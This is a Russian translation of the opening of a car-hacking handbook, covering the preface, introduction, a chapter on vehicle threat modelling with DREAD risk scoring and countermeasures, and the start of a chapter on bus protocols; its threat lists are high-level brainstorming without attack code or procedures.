Craig Smith. Библия автомобильного хакера

Мы начинаем публиковать перевод новой книги. На этот раз это будет ещё один “фолиант” от No Starch, прославившихся своими изданиями. На этот раз перевод будет публиковаться одной записью и для того чтобы получить обновление – достаточно будет просто обновить. Надеемся, что тебе понравится, а заодно и напоминаем, что любые тесты и аудиты лучше проводить с согласия хозяев ресурсов или собственности, соблюдай эти правила и проблем с законом не будет. Напоминаем, что мы не придумываем это сами, а лишь переводим и не несём ответственности за то как ты воспользуешься полученными знаниями.
Предисловие
Мир нуждается в хакерах, в том числе и в автомобильных. Автомобильные технологии, как и всё остальные, имеют тенденцию к усложнению и расширению взаимосвязанности. Все эти тенденции в совокупности требуют большего внимания к автомобильной безопасности и более талантливых специалистов, которые займутся этим.
Но кто такой хакер? Этот термин в последнее время был сильно искажен основными средствами массовой информации, но правильное использование термина «хакер» относится к человеку, который создает, исследует, интересуется – тому, кто учится искусству экспериментирования и разбирает системы до малейших деталей, чтобы понять их устройство. По моему опыту, лучшие профессионалы в области (а также просто любители) – это те, кому от природы интересно знать, как устроены вещи. Эти люди исследуют, копаются, экспериментируют и разбирают, иногда просто ради удовольствия. Эти люди взламывают.
Автомобиль может быть довольно непростой целью для взлома. В большинстве автомобилей нет клавиатуры и формы для входа в систему – они поставляются с возможно незнакомыми наборами протоколов, процессоров, разъемов и операционных систем. Эта книга описывает общие компоненты автомобилей и познакомит вас с легкодоступными инструментами и информацией, которые помогут вам начать ваш путь в автомобильной безопасности. К концу книги вы поймете, что автомобиль – это совокупность подключенных к нему компьютеров. Ну и колеса, разумеется. Вооружившись соответствующими инструментами и информацией, можете быть уверены, вы сможете взломать автомобиль.
Эта книга также содержит много тем об открытости. Мы чувствуем себя в большей безопасности, когда системы, от которых мы сильно зависим, можно инспектировать, исследовать и документировать, в том числе и автомобильные системы. Поэтому я рекомендую использовать эту книгу для исследования, аудита и документирования. С нетерпением жду возможности прочитать о некоторых ваших открытиях!
Введение
В 2014 году Open Garages – группа людей, заинтересованных в совместной работе по вопросам безопасности транспортных средств – выпустила первый мануал автохакера в качестве материала для курса по взлому автомобилей. Оригинальная книга была написана, чтобы, вмещавшись в бардачок автомобиля, она охватывала основы взлома автомобилей на однодневных или двухдневных курсах по автомобильной безопасности. Мы даже не предполагали, что книга вызовет такой интерес: за первую неделю ее загрузили более 300 тысяч раз. Фактически, популярность книги вырубила нашего интернет-провайдера (дважды!), чем они, разумеется, были недовольны. (Ничего страшного, они простили нас, и это хорошо, потому что я люблю своего небольшого провайдера. Привет SpeedSpan.net!)
В большинстве своем отзывы читателей были положительными. Бо́льшая часть критики была связана с тем, что руководство было слишком коротким и не содержало достаточное количество деталей. Эта книга направлена на удовлетворение этих жалоб. Библия автомобильного хакера дает гораздо больше подробностей о взломе автомобилей и даже охватывает некоторые вещи, которые напрямую не связаны с безопасностью, например, прокачку производительности и полезные инструменты для лучшего понимания, и работы с транспортными средствами.
Почему взлом автомобилей полезен для всех
Если вы читаете эту книгу, вероятно, вы уже знаете, почему хотите взламывать машины. Но на всякий случай вот удобный список с подробным описанием преимуществ взлома автомобилей:
- Понимание того, как работает ваш автомобиль
Автомобильная промышленность выпускает современнейшие автомобили со сложной электроникой и компьютерными системами, но предоставляет мало информации о том, что заставляет эти системы работать как целое. Поняв, как работает сеть автомобиля и как она взаимодействует в своей собственной системе и за ее пределами, вы сможете лучше диагностировать и устранять возникшие с автомобилем проблемы.
- Работа над электронными системами вашего автомобиля
По мере развития транспортных средств они все больше и больше переходили от механики к электронике. К большому сожалению, автомобильные электронные системы обычно недоступны для всех, кроме механиков из дилерских центров. В то время как дилерские центры имеют доступ к большему количеству информации, чем вы, как частное лицо, обыкновенно можете получить, производители автомобилей сами передают детали на аутсорсинг и требуют специального оборудования для диагностики проблем. Понимание того, как устроена электроника вашего автомобиля, может помочь вам преодолеть этот барьер.
- Модификация вашего автомобиля
Понимание того, как устроены автомобили, может привести к модификациям, таким как снижение расхода топлива и использование сторонних запчастей. Как только вы разберетесь с системой взаимодействия, вы сможете легко интегрировать другие системы в свой автомобиль, например, дополнительный дисплей для отображения производительности или сторонние компоненты, которые интегрируются так же хорошо, как и заводские.
- Обнаружение недокументированных функций
Иногда машины оснащаются не задокументированными или просто отключенными функциями. Обнаружение недокументированных и/или отключенных функций и их использование позволит вам эксплуатировать свой автомобиль в полной мере. Например, в автомобиле может быть недокументированный режим Valet, который позволит вам перевести автомобиль в ограниченный режим перед передачей ключей посторонним.
- Проверка безопасности вашего автомобиля
На момент написания этой книги, правила безопасности транспортных средств не касались вредоносных электронных угроз. Несмотря на то, что автомобили уязвимы для того же вредоносного ПО, что и ваш компьютер, автопроизводители не обязаны проверять безопасность электроники автомобиля. Эта ситуация просто неприемлема: мы возим на автомобилях свои семьи и друзей, и каждый из нас должен знать, что наши автомобили максимально безопасны. Если вы научитесь взламывать свою машину, вы будете знать ее уязвимости, сможете принять соответствующие меры предосторожности и стать лучшим сторонником высоких стандартов безопасности.
- Помощь автомобильной промышленности
Автомобильная промышленность также сможет извлечь пользу из знаний, содержащихся в этой книге. В этой книге представлены рекомендации по выявлению угроз, а также современные методы обхода существующих средств защиты. Эта книга не только поможет вам разработать собственные методы обеспечения безопасности, но и предлагает исследователям сообщать о своих находках.
Автомобили никогда не были так сильно напичканы электроникой как сегодня. В отчете IEEE Spectrum под названием «This Car Runs on Code», автор Роберт Н. Шаретт отмечает, что по состоянию на 2009 год автомобили обычно разрабатывались с более чем 100 микропроцессорами, 50 электронными блоками управления, 8 километрами проводки и 100 миллионами строк кода (http://spectrum.ieee.org/transportation/systems/this-car-runs-on-code). Инженеры Toyota шутят, что единственная причина, по которой они все еще ставят на свои машины колеса – это чтобы асфальт не царапал компьютеры. По мере того, как компьютерные системы становятся все более неотъемлемой частью транспортных средств, выполнение проверок безопасности становится пропорционально более важным и сложным процессом.
ВНИМАНИЕ
Взлом автомобилей следует воспринимать серьезно. Игры с сетью, беспроводными соединениями, бортовыми компьютерами или другой электроникой может повредить или вывести их из строя. Экспериментируя с любой из описанных в книге техник сделайте безопасность первостепенной приоритетом. Как вы понимаете, ни автор, ни издатель этой книги не несут ответственности за любой ущерб, нанесенный вашему автомобилю.
1
Понимание моделей угроз

Если вы пришли из мира тестирования программ на проникновение, вы, вероятно, уже знакомы с поверхностями атак. Для всех остальных из нас, поверхность атаки относится ко всем возможным способам атаки цели, от уязвимостей в отдельных компонентах до уязвимостей, затрагивающих автомобиль в целом.
Обсуждая поверхность атаки, мы не рассматриваем, как эксплуатировать цель, нас интересует только точки входа в нее. Вы можете представлять площадь атаки как площадь поверхности по сравнению с объемом объекта. Так, два объекта могут иметь одинаковый объем, но совершенно разные площади поверхности. Чем больше площадь поверхности, тем больше риск. Если считать, что объем объекта является его ценой, наша цель по усилению безопасности – снизить соотношение риска к цене.
Поиск направлений атаки
Оценивая направление атаки на транспортное средство, представьте себя злоумышленником, пытающимся взломать автомобиль. Чтобы найти слабые места в системе безопасности прежде всего осмотрите машину вдоль и поперёк, обратите внимание на окружающую среду. Обязательно подумайте о всех способах, через которые данные могут попасть в автомобиль, а также о всех возможностях связи транспортного средства с внешним миром.
Изучая авто, задайтесь следующими вопросами:
- Какие сигналы принимаются? Радиоволны? Брелоки? Датчики расстояния?
- Есть ли физический ключевой доступ?
- Есть ли сенсоры касания и/или движения?
- Если автомобиль электрический, как он заражается?
При осмотре салона учитывайте следующее:
- Вариации аудиовхода: CD? USB? Bluetooth?
- Есть ли диагностические порты?
- Какие возможности приборной панели и мультимедиа? Есть ли GPS? Bluetooth? Интернет?
Как видите, способов попадания данных в автомобиль довольно много. Что произойдет, если какие-либо из этих данных будут искажены или намеренно вредоносны? Вот тут и вступает в игру моделирование угроз.
Моделирование угроз
О моделировании угроз написаны целые книги, но я хочу дать вам лишь краткий обзор, чтобы вы могли построить свои собственные модели угроз. (Если у вас есть дополнительные вопросы или вам просто интересна эта тема, обязательно прочтите какую-то тематическую книгу!)
При моделировании угроз автомобиля вы собираете информацию об архитектуре вашей цели и создаете диаграмму, чтобы проиллюстрировать, как части авто взаимодействуют между собой. Затем вы используете эти карты для выявления уязвимых входов и ведения контрольного списка вещей для аудита. Это поможет вам расставить приоритеты в точках входа, которые будут наиболее выгодными.
Обычно модели угроз создаются в процессе разработки и проектирования продукта. Если компания, производящая конкретный продукт, имеет хороший жизненный цикл разработки, она создает модель угроз на этапе разработки продукта, и постоянно обновляет ее по мере прохождения продукта через жизненный цикл разработки. Модели угроз – это “живые” документы, которые динамично изменяются по мере изменения цели, а также по тому, как вы постепенно узнаете о ней новые детали, поэтому вам следует как можно чаще обновлять модель угроз.
Ваша модель угроз может состоять из разных уровней. Если процесс в вашей модели сложен, вам следует подумать о его дальнейшем разбиении, добавив больше уровней в свои диаграммы. Однако вначале «Уровень 2» – это то, что вам нужно. Мы обсудим различные уровни в следующих разделах, начиная с угрозы уровня 0.
Уровень 0: Вид с высоты птичьего полета

На этом уровне мы используем контрольный список, который мы создали при рассмотрении поверхностей атаки. Подумайте, как данные могут попасть в автомобиль. Нарисуйте авто в центре, затем выделите внешнее и внутреннее пространство. Рисунок 1-1 иллюстрирует возможную диаграмму уровня 0.
Прямоугольники – это входы, а круг в центре – автомобиль. На пути к автомобилю входы пересекают две пунктирные линии, которые обозначают внешние (external) и внутренние (internal) угрозы.
Круг с транспортным средством представляет собой не входные данные, а, скорее, сложный процесс, то есть серию задач, которые можно разбить дальше. Процессы пронумерованы, и, вы видите, этот имеет номер 1.0. Если бы в вашей модели угроз было несколько сложных элементов, вы бы пронумеровали их последовательно. Например, назвали бы второй процесс 2.0, третий – 3.0 и так далее. По мере того, как вы будете изучать особенности своего автомобиля, вы будете обновлять диаграмму. Ничего страшного, если вам непонятны какие-то сокращения, обозначенные на диаграмме, вскоре мы исправим это.
Уровень 1: Ресиверы
Чтобы перейти к диаграмме уровня 1, выберите процесс для изучения. Поскольку в нашей диаграмме есть только один процесс, давайте углубимся в устройство автомобиля и сосредоточимся на каждом входе по отдельности.
Карта уровня 1, изображенная на рисунке 1-2, почти идентична карте уровня 0. Единственное отличие состоит в том, что здесь мы указываем соединения транспортных средств, которые получают входы уровня 0. Пока что мы не будем подробно рассматривать ресиверы. Мы смотрим только на основное устройство или область, с которой взаимодействует вход.

Обратите внимание на то, что на рисунке 1-2 мы пронумеровали каждый ресивер. Первая цифра обозначает метку процесса из диаграммы уровня 0 на рисунке 1-1, а вторая цифра – номер ресивера. Поскольку информационно-развлекательный блок (Infotainment) это одновременно и сложный процесс, и вход, мы обвели его в круг. Также у нас имеется еще три процесса: иммобилайзер (immobilizer), ЭБУ (ECU) и TPMS ресивер.
Пунктирные линии на карте уровня 1 обозначают разделение границ доверия. Входные данные в верхней части диаграммы являются наименее надежными, в то время как входные данные в нижней части – наиболее надежными. Чем больше границ доверия пересекает канал связи, тем более рискованным становится этот канал.
Уровень 2: Анализ ресивера
На уровне 2 мы исследуем коммуникации, происходящие внутри автомобиля. В нашем примере диаграммы (рис. 1-3) основное внимание уделяется информационно-развлекательной консоли на базе Linux, ресивер 1.1. Это один из наиболее сложных ресиверов, который часто напрямую подключается к внутренней сети автомобиля.
На рисунке 1-3 мы сгруппировали каналы связи в прямоугольники с пунктирными линиями, чтобы еще раз представить границы доверия. Теперь внутри информационно-развлекательной консоли появилась новая граница доверия, называемая пространством ядра (Kernel Space). Системы, которые взаимодействуют напрямую с ядром, представляют больший риск, чем системы, которые взаимодействуют с системными приложениями, поскольку они могут обойти любые механизмы контроля доступа к информационно-развлекательному блоку. Следовательно, сотовый канал (Cellular) является менее надежным, чем канал Wi-Fi, поскольку он пересекает границу доверия в пространстве ядра. Канал Wi-Fi, с другой стороны, взаимодействует с процессом WPA Supplicant в пространстве пользователя.

Эта система представляет собой автомобильную информационно-развлекательную систему (IVI) на базе Linux, в ней используются части, общие для среды Linux. В пространстве ядра вы видите ссылки на модули udev, HSI и Kvaser, которые получают данные от нашей модели угроз. Модуль udev загружает USB-устройства, HSI – это серийный драйвер, обеспечивающий сотовую связь, а Kvaser – сетевой драйвер авто.
Шаблон нумерации для уровня 2 теперь Х.Х.Х, но система идентификации осталась такая же, как и раньше. На уровне 0 мы взяли процесс автомобиля 1.0 и углубились в него. Затем мы пометили все процессы на уровне 1 как 1.1, 1.2 и так далее. Затем мы выбрали информационно-развлекательный процесс с пометкой 1.1 и разбили его на диаграмму уровня 2. На уровне 2 мы пометили все сложные процессы как 1.1.1, 1.1.2 и так далее. (Вы можете продолжить эту схему нумерации, когда будете еще глубже погружаться в процессы. Схема нумерации предназначена для целей документации, она позволяет вам ссылаться на точный процесс на соответствующем уровне.)
Примечание
В идеале на этом этапе вы должны определить, какие входы обрабатываются отдельно взятыми процессами, но пока нам остается только гадать. В реальной жизни, чтобы найти эту информацию, вам потребуется прибегнуть к реверс-инженирингу информационно-развлекательной системы.
При создании или проектировании автомобильной системы вы должны продолжать углубляться в как можно большее количество сложных процессов. Пригласите команду разработчиков и обсудите с ними методы и библиотеки, используемые каждым приложением, чтобы вы могли включить их в их собственные диаграммы угроз. Вы, вероятно, обнаружите, что границы доверия на уровне приложения обычно проходят между приложением и ядром, между приложением и библиотеками, между приложением и другими приложениями и даже между функциями. Изучая эти соединения, отметьте методы, которые имеют более высокие привилегии или обрабатывают конфиденциальную информацию.
Идентификация угроз
Теперь, когда мы углубились в карты моделирования угроз, мы можем приступить к выявлению потенциальных угроз. Выявление угроз часто бывает более увлекательным с группой людей и доской, но вы можете сделать это и самостоятельно в качестве мысленного упражнения.
Давайте вместе попробуем сделать это упражнение. Начните с уровня 0 – с высоты птичьего полета – и рассмотрите потенциальные высокоуровневые проблемы с входами, ресиверами и границами угроз. Теперь давайте перечислим все потенциальные угрозы с нашими моделями угроз.
Уровень 0: Вид с высоты птичьего полета
При определении угроз на уровне 0 старайтесь оставаться на высоком уровне. Некоторые из этих угроз могут показаться вам нереалистичными, поскольку вы осведомлены о дополнительных препятствиях или средствах защиты, но важно включить в этот список все возможные угрозы, даже если некоторые из них уже были устранены. Фишка заключается в том, чтобы провести мозговой шторм и назвать все возможные риски каждого процесса и входа.
На уровне 0 высокоуровневые угрозы заключаются в том, что злоумышленник может:
- Удаленно управлять автомобилем
- Остановить автомобиль
- Шпионить за пассажирами автомобиля
- Открыть автомобиль
- Украсть автомобиль
- Отследить автомобиль
- Помешать работе систем безопасности
- Установить на автомобиль вредоносное ПО.
Сначала может показаться сложным придумать несколько сценариев атаки. Часто хорошо, когда на этом этапе участвуют и люди, не являющиеся инженерами, потому что как разработчик или инженер, вы, как правило, можете естественно дискредитировать некоторые идеи, даже не понимая, что делаете это.
Будьте креативными. Представьте себя Джеймсом Бондом и постарайтесь придумать как можно большее количество атак. Может быть, подумайте о других сценариях атак и о том, применимы ли они к сфере автомобилей? Например, рассмотрим программу-вымогатель – вредоносное программное обеспечение, которое может зашифровать или заблокировать ваш компьютер или телефон, пока вы не заплатите мошенникам деньги. Можно ли использовать это на транспортных средствах? Ответ – да. Запишите программу-вымогатель.
Уровень 1: Ресиверы
Идентификация угроз на уровне 1 больше фокусируется на соединениях каждой части, а не на соединениях, которые могут быть установлены непосредственно на входах. Уязвимости, о которых мы говорим на этом уровне, относятся к уязвимостям, которые влияют на то, что подключается к устройствам в автомобиле.
Мы разделим их на группы угроз, которые относятся к сотовой связи, Wi-Fi, брелокам (KES), датчикам давления шин (TPMS), информационно-развлекательной консоли, USB, Bluetooth и подключений к шине сети контролеров (CAN). Как вы можете видеть из списка, потенциальных путей попасть в автомобиль существует великое множество.
Сотовая связь (Cellular)
Злоумышленник может использовать сотовую связь в автомобиле, чтобы:
- Заполучить доступ ко внутренней сети автомобиля из любого места
- Эксплуатировать приложение в информационно-развлекательной консоли, которое обрабатывает входящие звонки
- Заполучить доступ к модулю идентификации абонента (SIM) через информационно-развлекательный блок
- Использовать сотовую сеть для подключения к системе удаленной диагностики (OnStar)
- Прослушивать звонки
- Блокировать сигналы бедствия
- Отслеживать движение автомобиля
- Установить поддельную базовую станцию глобальной системы мобильной связи (GSM)
Wi-Fi
Злоумышленник может использовать Wi-Fi соединение для:
- Доступа к автомобильной сети с расстояния от 270 метров и более
- Поиска эскплойта для программного обеспечения, обрабатывающего входящие соединения
- Установки вредоносного кода на модуль мультимедиа
- Взлома пароля Wi-Fi
- Настройки поддельной точки доступа дилера, чтобы заставить автомобиль думать, что его обслуживают
- Перехвата сообщений, проходящих через сеть Wi-Fi
- Отслеживания автомобиля
Брелок
Злоумышленник может использовать соединение с брелоком для:
- Отправления запросов на брелок, переводящих иммобилайзер автомобиля в некорректное положение. (Иммобилайзер должен держать автомобиль запертым, чтобы его нельзя было угнать. Мы должны убедиться, что он поддерживает надлежащую функциональность)
- Активного исследования иммобилайзера, чтобы разрядить аккумулятор автомобиля
- Блокировки ключа
- Захвата криптографической информации, просочившейся из иммобилайзера во время процесса установления связи
- Подбора алгоритма брелока
- Клонирования брелока
- Блокировки сигнала брелока
- Обесточивания брелока
Датчики контроля давления шин (TPMS)
Злоумышленник может использовать соединение TPMS для:
- Отправления в блок управления двигателем (ECU) запроса, в последствии вызывающего неисправность, которая может быть использована с целью взлома
- Обмана ECU для отображения ложных дорожных условий
- Переведения ресивера TPMS или ECU в положение, которое может привести к тому, что водителю потребуется остановить автомобиль, или же он даже может заглохнуть
- Отслеживания автомобиля на основе уникальных идентификаторов TPMS
- Подделки сигналов TPMS для срабатывания внутренней сигнализации
Модуль мультимедиа (Infotainment)
Злоумышленник может использовать подключения к экрану мультимедиа для:
- Переведения консоли в режим отладки
- Изменения настроек диагностики
- Обнаружения ошибки ввода, которая может привести к неожиданным результатам
- Установки на консоль вредоносного ПО
- Использования вредоносного приложения для доступа к внутренней сети CAN-шины
- Использования вредоносного ПО для подслушивания действий пассажиров транспортного средства
- Использования вредоносного приложения для подделки данных, отображаемых водителю, например, местоположение автомобиля
USB
Злоумышленник может использовать подключение к USB-порту для:
- Установки вредоносного ПО на модуль мультимедиа
- Эксплуатирования уязвимости функции USB в модуле мультимедиа
- Подключения вредоносного USB-устройства со специально созданными файлами, предназначенными для взлома импортеров на мультимедиа, таких как адресная книга и декодеры MP3
- Установки на автомобиль модифицированного программного обеспечения
- Замыкания USB-порта, повреждая тем самым консоль мультимедиа
Bluetooth
Злоумышленник может использовать соединение Bluetooth для:
- Выполнения кода на модуле мультимедиа
- Эксплуатирования уязвимости в стеке Bluetooth модуля мультимедиа
- Загрузки искаженной информации, например, поврежденной адресной книги, предназначенной для выполнения какого-либо кода
- Доступа к автомобилю с близкого расстояния (менее 90 метров)
- Глушения Bluetooth устройств
Сеть контроллеров (CAN)
Злоумышленник может использовать подключение к шине CAN для:
- Установки вредоносного диагностического устройства для отправки пакетов на шину CAN
- Подключения напрямую к CAN-шине, чтобы попытаться завести автомобиль без ключа
- Подключения напрямую к CAN-шине для загрузки вредоносного ПО
- Установки вредоносного диагностического устройства, отслеживающего движение автомобиля
- Установки вредоносного диагностического устройства с целью обеспечения удаленной связи напрямую с CAN-шиной, сделав из обычной внутренней атаки внешнюю угрозу
Уровень 2: Анализ ресивера
На уровне 2 мы можем больше поговорить об идентификации конкретных угроз. Когда мы узнаем, какое соединение обрабатывает отдельно взятое приложение, мы можем начать проверку на основе возможных угроз.
Мы разделим угрозы на пять групп: Bluez (Bluetooth угрозы), wpa_supplicant (Wi-Fi угрозы), HSI (модуль сотового ядра с высокоскоростным синхронным интерфейсом), udev (диспетчер устройств ядра) и драйвер Kvaser (драйвер трансивера CAN). В следующих списках я указал угрозы для каждой из групп.
Bluez
Старые или не пропатченные версии уязвимостей Bluetooth:
- Могут быть уязвимы
- Могут быть не в состоянии обрабатывать поврежденные адресные книги
- Могут быть не настроены для обеспечения надлежащего шифрования
- Могут быть не настроены для безопасной обработки процесса установления связи
- Могут использовать ключи доступа по умолчанию
Wpa_supplicant
- Старые версии могут быть уязвимы
- Может не обеспечивать надлежащее беспроводное шифрование WPA2
- Может подключаться к уязвимым точкам доступа
- Возможна утечка информации о драйвере через BSSID (сетевой интерфейс)
HSI
- Старые версии могут быть уязвимы
- Может быть восприимчив к инъекционной последовательной связи (атаки «человек посередине» (man-in-the-middle), при которых злоумышленник вставляет последовательные команды в поток данных)
Udev
- Старые, не пропатченные версии могут быть уязвимы для атак
- Может не иметь белого списка устройств, что позволит злоумышленнику загружать дополнительные драйверы или USB-устройства, которые не были сертифицированы или не предназначены для использования
- Может позволить злоумышленнику подключить сторонние устройства, например, клавиатуру, для доступа к информационно-развлекательной системе
Драйвер Kvaser
- Старые, не пропатченные версии могут быть уязвимы
- Может позволить злоумышленнику загрузить вредоносную прошивку на устройство Kvaser
Эти списки потенциальных уязвимостей ни в коем случае не являются исчерпывающими, но, по крайней мере, они должны дать вам представление о том, как работает этот брейншторм. Если вы перейдете к карте потенциальных угроз вашего автомобиля уровня 3, вы бы выбрали один из процессов, например, HSI, и начали бы смотреть его исходный код ядра, чтобы определить чувствительные методы и зависимости, которые могут быть уязвимы для атак.
Системы оценки угроз
Задокументировав множество угроз, теперь мы можем оценить их по уровню риска. Общие рейтинговые системы включают в себя системы DREAD, ASIL и MIL-STD-882E. DREAD обычно используется в веб-тестировании, в то время как автомобильная промышленность и правительство для оценки угроз используют ISO 26262 и MIL-STD-882E. К сожалению, стандарты ASIL ISO 26262 и MIL-STD-882E ориентированы на нарушения безопасности и не подходят для обработки вредоносных угроз. Более подробную информацию об этих стандартах вы можете найти по адресу http://opengarages.org/index.php/Policies_and_Guidelines.
Рейтинговая система DREAD
Аббревиатура DREAD расшифровывается как:
Damage Potential (Возможный ущерб) Насколько велик ущерб?
Reproducibility (Воспроизводимость) Насколько легко воспроизвести?
Exploitability (Возможность эксплуатации) Насколько легко атаковать?
Affected users (Затронутые пользователи) Сколько пользователей пострадало?
Discoverability (Обнаруживаемость) Насколько легко найти уязвимость?
| Категория рейтинга | Высокая(3) | Средняя(2) | Низкая(1) | |
| D | Damage Potential (Возможный ущерб) | Может подорвать систему безопасности и завоевать полное ее доверие, в конечном итоге завладеть системой автомобиля | Возможна утечка конфиденциальной информации | Возможна утечка банальной информации |
| R | Reproducibility (Воспроизводимость) | Всегда воспроизводится | Может быть воспроизведен только в определенных условиях или в определенное время | Очень сложно воспроизвести, даже учитывая наличие информации о конкретной уязвимости |
| E | Exploitability (Возможность эксплуатации) | Позволяет выполнить взлом даже начинающему хакеру | Позволяет опытному хакеру создать атаку, которую можно использовать повторно | Позволяет выполнить атаку только опытному злоумышленнику с глубокими знаниями |
| A | Affected users (Затронутые пользователи) | Влияет на всех пользователей, включая пользователя по умолчанию и основных клиентов | Влияет на некоторых пользователей и определенные настройки | Затрагивает очень небольшой процент пользователей; обычно влияет на неясную функцию |
| D | Discoverability (Обнаруживаемость) | Можно легко найти в опубликованном объяснении атаки | Влияет на редко используемую деталь, следовательно, злоумышленнику необходимо проявить изобретательность, чтобы обнаружить эксплоит | Маловероятно, что злоумышленники найдут способ эксплуатирования |
Теперь мы можем применить каждую категорию DREAD из таблицы 1-1 к идентифицированным угрозам, которые мы обсуждали ранее в этой главе, и оценить их по шкале от низкого уровня риска к высокому (1-3). Например, если мы возьмем угрозу HSI уровня 2, описанную в разделе «Уровень 2: Анализ ресивера», мы можем получить рейтинг угрозы, подобный тем, которые изображен в таблице 1-2.
| Угрозы HSI | D | R | E | A | D | Итог |
| Старая, не пропатченная версия HSI, которая может быть эксплуатирована | 3 | 3 | 2 | 3 | 3 | 14 |
| HSI которая может быть восприимчива к инъекционной последовательной связи | 2 | 2 | 2 | 3 | 3 | 12 |
Вы можете определить общую оценку, используя значения в столбце «Итого» таблицы 1-3.
| Итого | Уровень риска |
| 5-7 | Низкий |
| 8-11 | Средний |
| 12-15 | Высокий |
При оценке рекомендуется оставлять результаты подсчета видимыми, чтобы человек, просматривающий результаты, мог лучше понять риски. В случае HSI, каждой из угроз мы можем присвоить высокий уровень риска, как показано на таблице 1-4.
| Угрозы HSI | D | R | E | A | D | Уровень риска |
| Старая, не пропатченная версия HSI, которая может быть эксплуатирована | 3 | 3 | 2 | 3 | 3 | Высокий |
| HSI которая может быть восприимчива к инъекционной последовательной связи | 2 | 2 | 2 | 3 | 3 | Высокий |
Хотя оба риска отмечены как высокие, мы можем видеть, что более старая версия модели HSI представляет несколько более высокий риск, чем последовательные атаки с использованием инъекции, а потому, устранение этого риска мы можем сделать приоритетным. Мы также можем видеть, что причина, по которой риск инъекционной последовательной связи ниже, заключается в том, что ее ущерб менее серьезен, а эксплойт воспроизвести труднее, чем у старой версии HSI.
CVSS: альтернатива DREAD
Если вы обнаружили, что DREAD недостаточно подробен для вас, предлагаю рассмотреть более детальную методологию оценивания рисков, известную как общая система оценки уязвимостей – CVSS (Common Vulnerability Scoring System). CVSS предлагает гораздо больше категорий и деталей оценки, нежели DREAD, их можно сгруппировать: базовые, временные и средовые. Каждая из групп подразделяется на подгруппы – шесть в базовых, три во временных и пять в средовых – всего 14 оценочных зон!
Примечание
Хотя при оценке угроз мы могли бы использовать ISO 26262 ASIL или MIL-STD-882E, нам нужны более подробные сведения, чем просто Риск = Вероятность × Серьезность. Если вам пришлось выбирать между этими двумя системами проверки безопасности, используйте MIL-STD-882E от Министерства обороны. Система уровня целостности автомобильной безопасности (ASIL) слишком часто будет иметь риск попадания в рейтинг QM, о которой часто отзываются «meh» (буквально, отсутствие интереса). Система Министерства обороны имеет тенденцию приводить результаты к более высокому рангу, что приравнивается к более высокой стоимости жизненного цикла. Кроме того, MIL-STD-882E предназначен для его применения на протяжении всего жизненного цикла системы, включая удаление, что хорошо сочетается с безопасным жизненным циклом разработки.
Работа с результатами моделей угроз
На данный момент у нас имеется схема множества потенциальных угроз для нашего автомобиля, в которой мы ранжировали их по степени риска. Что теперь? Ну, ответ зависит от того, в какой команде ты работаешь. Используя военный жаргон, атакующая сторона – это «красная команда», а сторона защитников – «синяя команда». Если вы находитесь в красной команде, ваш следующий шаг – начать атаковать области наибольшего риска, которые, вероятно, имеют наибольшие шансы на успех. Если вы в синей команде, вернитесь к своей диаграмме рисков и модифицируйте каждую угрозу с помощью контрмер.
Например, если бы мы взяли на себя два риска из «Рейтинговой системы DREAD», к каждому из них мы могли бы добавить раздел о мерах противодействия. Таблица 1-5 включает меры противодействия риску выполнения кода HSI, а таблица 1-6 включает меры противодействия риску перехвата кода HSI.
| Угроза | Выполнение кода в пространстве ядра |
| Риск | Высокий |
| Техника атаки | Эксплуатация уязвимости в старых версиях HSI |
| Контрмеры | Ядро и его модули должны быть обновлены до последних версий |
| Угроза | Перехват и введение команд из сотовой сети |
| Риск | Высокий |
| Техника атаки | Перехват последовательной связи через HSI |
| Контрмеры | Все команды, отправляемые по сотовой сети должны иметь криптографическую подпись |
Теперь у вас есть задокументированный список уязвимостей высокого риска с контрмерами. Вы можете расставить приоритеты для любых решений, которые в настоящее время не реализованы.
Резюме
В этой главе вы узнали о важности использования моделей угроз для определения и документирования состояния вашей безопасности, а также о важности привлечения как технических специалистов, так и совсем несведущих людей, для продумывания возможных сценариев. Затем мы углубились в эти сценарии, чтобы выявить все потенциальные риски. Используя систему оценивания, мы ранжировали и классифицировали каждую потенциальную угрозу. После оценки угроз мы получили документ, определяющий нашу текущую позицию безопасности продукта, все существующие виды контрмер и список задач с первоочередными задачами, которые все еще необходимо решить.
2
Протоколы шин

В этой главе мы обсудим различные протоколы шин, используемых в транспортных средствах. В вашем автомобиле может найтись парочка таковых, но если он был выпущен ранее 2000 года, то их может и вовсе не оказаться.
Протоколы шин управляют передачей пакетов через сеть вашего автомобиля. Несколько сетей и сотни датчиков обмениваются данными по этим системам шин, отправляя сообщения, которые контролируют поведение автомобиля и получение его сетью информации в любой момент времени.
Каждый производитель решает лично, какая шина и какие протоколы будут наиболее подходящими для его автомобиля. Один протокол, шина CAN, существует в стандартном месте на всех автомобилях: на разъеме OBD-II. При этом сами пакеты, передаваемые по CAN-шине транспортного средства, не стандартизованы.
Информация, критически важная для автомобиля, такая как контроль оборотов двигателя и торможения, происходит на линиях высокоскоростных шин, в то время как некритическая информация, такая как управление дверным замком и кондиционером, происходит на линиях средней и низкой скорости.
